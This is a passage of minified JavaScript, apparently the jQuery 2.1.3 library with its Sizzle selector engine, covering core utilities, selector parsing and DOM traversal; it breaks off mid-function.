!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,s=n.indexOf,a={},u=a.toString,l=a.hasOwnProperty,c={},f=e.document,p="2.1.3",d=function(e,t){return new d.fn.init(e,t)},h=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,g=/^-ms-/,m=/-([\da-z])/gi,v=function(e,t){return t.toUpperCase()};d.fn=d.prototype={jquery:p,constructor:d,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return d.each(this,e,t)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||d.isFunction(s)||(s={}),a===u&&(s=this,a--);u>a;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],r=e[t],s!==r&&(l&&r&&(d.isPlainObject(r)||(i=d.isArray(r)))?(i?(i=!1,o=n&&d.isArray(n)?n:[]):o=n&&d.isPlainObject(n)?n:{},s[t]=d.extend(l,o,r)):void 0!==r&&(s[t]=r));return s},d.extend({expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!d.isArray(e)&&e-parseFloat(e)+1>=0},isPlainObject:function(e){return"object"!==d.type(e)||e.nodeType||d.isWindow(e)?!1:e.constructor&&!l.call(e.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[u.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;e=d.trim(e),e&&(1===e.indexOf("use strict")?(t=f.createElement("script"),t.text=e,f.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(g,"ms-").replace(m,v)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=y(e);if(n){if(s){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(s){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(h,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?d.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:s.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,s=e.length,a=!n;s>o;o++)r=!t(e[o],o),r!==a&&i.push(e[o]);return i},map:function(e,t,n){var r,o=0,s=e.length,a=y(e),u=[];if(a)for(;s>o;o++)r=t(e[o],o,n),null!=r&&u.push(r);else for(o in e)r=t(e[o],o,n),null!=r&&u.push(r);return i.apply([],u)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(n=e[t],t=e,e=n),d.isFunction(e)?(i=r.call(arguments,2),o=function(){return e.apply(t||this,i.concat(r.call(arguments)))},o.guid=e.guid=e.guid||d.guid++,o):void 0},now:Date.now,support:c}),d.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){a["[object "+t+"]"]=t.toLowerCase()});function y(e){var t=e.length,n=d.type(e);return"function"===n||d.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e}var x=function(e){var t,n,r,i,o,s,a,u,l,c,f,p,d,h,g,m,v,y,x,w="sizzle"+1*new Date,b=e.document,T=0,C=0,k=ae(),N=ae(),E=ae(),S=function(e,t){return e===t&&(f=!0),0},D=1<<31,j={}.hasOwnProperty,A=[],L=A.pop,q=A.push,H=A.push,O=A.slice,F=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=M.replace("w","w#"),$="\\["+R+"*("+M+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+W+"))|)"+R+"*\\]",I=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+$+")*)|.*)\\)|)",B=new RegExp(R+"+","g"),_=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),z=new RegExp("^"+R+"*,"+R+"*"),X=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),U=new RegExp("="+R+"*([^\\]'\"]*?)"+R+"*\\]","g"),V=new RegExp(I),Y=new RegExp("^"+W+"$"),G={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+$),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),re=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=function(){p()};try{H.apply(A=O.call(b.childNodes),b.childNodes),A[b.childNodes.length].nodeType}catch(oe){H={apply:A.length?function(e,t){q.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(e,t,r,i){var o,a,l,c,f,h,v,y,T,C;if((t?t.ownerDocument||t:b)!==d&&p(t),t=t||d,r=r||[],c=t.nodeType,"string"!=typeof e||!e||1!==c&&9!==c&&11!==c)return r;if(!i&&g){if(11!==c&&(o=Z.exec(e)))if(l=o[1]){if(9===c){if(a=t.getElementById(l),!a||!a.parentNode)return r;if(a.id===l)return r.push(a),r}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(l))&&x(t,a)&&a.id===l)return r.push(a),r}else{if(o[2])return H.apply(r,t.getElementsByTagName(e)),r;if((l=o[3])&&n.getElementsByClassName)return H.apply(r,t.getElementsByClassName(l)),r}if(n.qsa&&(!m||!m.test(e))){if(y=v=w,T=t,C=1!==c&&e,1===c&&"object"!==t.nodeName.toLowerCase()){h=s(e),(v=t.getAttribute("id"))?y=v.replace(te,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",f=h.length;while(f--)h[f]=y+ve(h[f]);T=ee.test(e)&&ge(t.parentNode)||t,C=h.join(",")}if(C)try{return H.apply(r,T.querySelectorAll(C)),r}catch(k){}finally{v||t.removeAttribute("id")}}}return u(e.replace(_,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function ue(e){return e[w]=!0,e}function le(e){var t=d.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){var n=e.split("|"),i=e.length;while(i--)r.attrHandle[n[i]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function de(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function he(e){return ue(function(t){return t=+t,ue(function(n,r){var i,o=e([],n.length,t),s=o.length;while(s--)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=se.support={},o=se.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},p=se.setDocument=function(e){var t,i,s=e?e.ownerDocument||e:b;return s!==d&&9===s.nodeType&&s.documentElement?(d=s,h=s.documentElement,i=s.defaultView,i&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",ie,!1):i.attachEvent&&i.attachEvent("onunload",ie)),g=!o(s),n.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=le(function(e){return e.appendChild(s.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=K.test(s.getElementsByClassName),n.getById=le(function(e){return h.appendChild(e).id=w,!s.getElementsByName||!s.getElementsByName(w).length}),n.getById?(r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return g?t.getElementsByClassName(e):void 0},v=[],m=[],(n.qsa=K.test(s.querySelectorAll))&&(le(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+R+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+w+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]")}),le(function(e){var t=s.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+R+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=K.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&le(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",I)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=K.test(h.compareDocumentPosition),x=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&r||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===s||e.ownerDocument===b&&x(b,e)?-1:t===s||t.ownerDocument===b&&x(b,t)?1:c?F(c,e)-F(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],u=[t];if(!i||!o)return e===s?-1:t===s?1:i?-1:o?1:c?F(c,e)-F(c,t):0;if(i===o)return fe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)u.unshift(n);while(a[r]===u[r])r++;return r?fe(a[r],u[r]):a[r]===b?-1:u[r]===b?1:0},s):d},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(U,"='$1']"),!(!n.matchesSelector||!g||v&&v.test(t)||m&&m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){}return se(t,d,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&j.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},r=se.selectors={cacheLength:50,createPseudo:ue,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ne,re),e[3]=(e[3]||e[4]||e[5]||"").replace(ne,re),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ne,re).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&k(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(B," ")+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==s?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!u&&!a;if(m){if(o){while(g){f=t;while(f=f[g])if(a?f.nodeName.toLowerCase()===v:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?m.firstChild:m.lastChild],s&&y){c=m[w]||(m[w]={}),l=c[e]||[],d=l[0]===T&&l[1],p=l[0]===T&&l[2],f=d&&m.childNodes[d];while(f=++d&&f&&f[g]||(p=d=0)||h.pop())if(1===f.nodeType&&++p&&f===t){c[e]=[T,d,p];break}}else if(y&&(l=(t[w]||(t[w]={}))[e])&&l[0]===T)p=l[1];else while(f=++d&&f&&f[g]||(p=d=0)||h.pop())if((a?f.nodeName.toLowerCase()===v:1===f.nodeType)&&++p&&(y&&((f[w]||(f[w]={}))[e]=[T,p]),f===t))break;return p-=i,p===r||p%r===0&&p/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[w]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,n){var r,o=i(e,t),s=o.length;while(s--)r=F(e,o[s]),e[r]=!(n[r]=o[s])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ue(function(e){var t=[],n=[],r=a(e.replace(_,"$1"));return r[w]?ue(function(e,t,n,i){var o,s=r(e,null,i,[]),a=e.length;while(a--)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ue(function(e){return function(t){return se(e,t).length>0}}),contains:ue(function(e){return e=e.replace(ne,re),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ue(function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(ne,re).toLowerCase(),function(t){var n;do if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[0>n?n+t:n]}),even:he(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}},r.pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=de(t);function me(){}me.prototype=r.filters=r.pseudos,r.setFilters=new me,s=se.tokenize=function(e,t){var n,i,o,s,a,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);a=e,u=[],l=r.preFilter;while(a){(!n||(i=z.exec(a)))&&(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),n=!1,(i=X.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(_," ")}),a=a.slice(n.length));for(s in r.filter)!(i=G[s].exec(a))||l[s]&&!(i=l[s](i))||(n=i.shift(),o.push({value:n,type:s,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):N(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ye(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){while(t=t[r])if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,s){var a,u,l=[T,o];if(s){while(t=t[r])if((1===t.nodeType||i)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||i){if(u=t[w]||(t[w]={}),(a=u[r])&&a[0]===T&&a[1]===o)return l[2]=a[2];if(u[r]=l,l[2]=e(t,n,s))return!0}}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function we(e,t,n){for(var r=0,i=t.length;i>r;r++)se(e,t[r],n);return n}function be(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;u>a;a++)(o=e[a])&&(!n||n(o,r,i))&&(s.push(o),l&&t.push(a));return s}function Te(e,t,n,r,i,o){return r&&!r[w]&&(r=Te(r)),i&&!i[w]&&(i=Te(i,o)),ue(function(o,s,a,u){var l,c,f,p=[],d=[],h=s.length,g=o||we(t||"*",a.nodeType?[a]:a,[]),m=!e||!o&&t?g:be(g,p,e,a,u),v=n?i||(o?e:h||r)?[]:s:m;if(n&&n(m,v,a,u),r){l=be(v,d),r(l,[],a,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(m[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?F(o,f):p[c])>-1&&(o[l]=!(s[l]=f))}}else v=be(v===s?v.splice(h,v.length):v),i?i(null,s,v,u):H.apply(s,v)})}function Ce(e){for(var t,n,i,o=e.length,s=r.relative[e[0].type],a=s||r.relative[" "],u=s?1:0,c=ye(function(e){return e===t},a,!0),f=ye(function(e){return F(t,e)>-1},a,!0),p=[function(e,n,r){var i=!s&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];o>u;u++)if(n=r.relative[e[u].type])p=[ye(xe(p),n)];else{if(n=r.filter[e[u].type].apply(null,e[u].matches),n[w]){for(i=++u;o>i;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(_,"$1"),n,i>u&&Ce(e.slice(u,i)),o>i&&Ce(e=e.slice(i)),o>i&&ve(e))}p.push(n)}return xe(p)}function ke(e,t){var n=t.length>0,i=e.length>0,o=function(o,s,a,u,c){var f,p,h,g=0,m="0",v=o&&[],y=[],x=l,w=o||i&&r.find.TAG("*",c),b=T+=null==x?1:Math.random()||.1,C=w.length;for(c&&(l=s!==d&&s);m!==C&&null!=(f=w[m]);m++){if(i&&f){p=0;while(h=e[p++])if(h(f,s,a)){u.push(f);break}c&&(T=b)}n&&((f=!h&&f)&&g--,o&&v.push(f))}if(g+=m,n&&m!==g){p=0;while(h=t[p++])h(v,y,s,a);if(o){if(g>0)while(m--)v[m]||y[m]||(y[m]=L.call(u));y=be(y)}H.apply(u,y),c&&!o&&y.length>0&&g+t.length>1&&se.uniqueSort(u)}return c&&(T=b,l=x),v};return n?ue(o):o}return a=se.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=s(e)),n=t.length;while(n--)o=Ce(t[n]),o[w]?r.push(o):i.push(o);o=E(e,ke(i,r)),o.selector=e}return o},u=se.select=function(e,t,i,o){var u,l,c,f,p,d="function"==typeof e&&e,h=!o&&s(e=d.selector||e);if(i=i||[],1===h.length){if(l=h[0]=h[0].slice(0),l.length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(t=(r.find.ID(c.matches[0].replace(ne,re),t)||[])[0],!t)return i;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}u=G.needsContext.test(e)?0:l.length;while(u--){if(c=l[u],r.relative[f=c.type])break;if((p=r.find[f])&&(o=p(c.matches[0].replace(ne,re),ee.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(u,1),e=o.length&&ve(l),!e)return H.apply(i,o),i;break}}}return(d||a(e,h))(o,t,!g,i,ee.test(e)&&ge(t.parentNode)||t),i},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!f,p(),n.sortDetached=le(function(e){return 1&e.compareDocumentPosition(d.createElement("div"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&le(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||ce(P,function(e,t,n){var r;return n?void 0:e[t]===!0?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(e);d.find=x,d.expr=x.selectors,d.expr[":"]=d.expr.pseudos,d.unique=x.uniqueSort,d.text=x.getText,d.isXMLDoc=x.isXML,d.contains=x.contains;var w=d.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function C(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(T.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return s.call(t,e)>=0!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;n>t;t++)if(d.contains(i[t],this))return!0}));for(t=0;n>t;t++)d.find(e,i[t],r);return r=this.pushStack(n>1?d.unique(r):r),r.selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(C(this,e||[],!1))},not:function(e){return this.pushStack(C(this,e||[],!0))},is:function(e){return!!C(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var k,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,E=d.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:N.exec(e),!n||!n[1]&&t)return!t||t.jquery?(t||k).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:f,!0)),b.test(n[1])&&d.isPlainObject(t))for(n in t)d.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return r=f.getElementById(n[2]),r&&r.parentNode&&(this.length=1,this[0]=r),this.context=f,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?"undefined"!=typeof k.ready?k.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))};E.prototype=d.fn,k=d(f);var S=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};d.extend({dir:function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),d.fn.extend({has:function(e){var t=d(e,this),n=t.length;return this.filter(function(){for(var e=0;n>e;e++)if(d.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.unique(o):o)},index:function(e){return e?"string"==typeof e?s.call(d(e),this[0]):s.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.unique(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function j(e,t){while((e=e[t])&&1!==e.nodeType);return e}d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d.dir(e,"parentNode")},parentsUntil:function(e,t,n){return 